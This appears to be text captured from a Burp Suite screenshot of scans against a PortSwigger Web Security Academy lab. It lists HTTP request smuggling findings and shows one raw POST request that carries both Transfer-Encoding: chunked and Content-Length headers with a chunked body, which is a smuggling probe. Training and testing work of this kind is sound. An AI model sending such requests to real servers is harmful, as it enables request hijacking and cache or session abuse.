 135 3 19:51:52 25 Sep 2023 Issue found HTTP request smuggling https://0ab4002c03e65c... /
134 3 19:51:51 25 Sep 2023 Issue found HTTP request smuggling https://0ab4002c03e65c... /post
133 3 19:51:51 25 Sep 2023 Issue deleted HTTP request smuggling https://0ab4002c03e65c... /post
132 3 19:51:06 25 Sep 2023 Issue found HTTP request smuggling https://0ab4002c03e65c... /post
Advisory Request 1 Response 1 Request 2 Response 2 Request 3 Response 3 Path to issue
Pretty Raw Hex Hackvertor \n
1 POST /post?5X0a=811324573 HTTP/1.1
2 Host: 0ab4002c03e65c8e801880b500310024.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
7 Connection: keep-alive
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Transfer-Encoding: chunked
11 Content-Length: 35
12 Cookie: session=uoOkpHrJsmLCanPu3k9eaDRWvX6mWTTJ
13
14 18
15 qa3ba=x&postId=5&sevld=x
16 0
17
18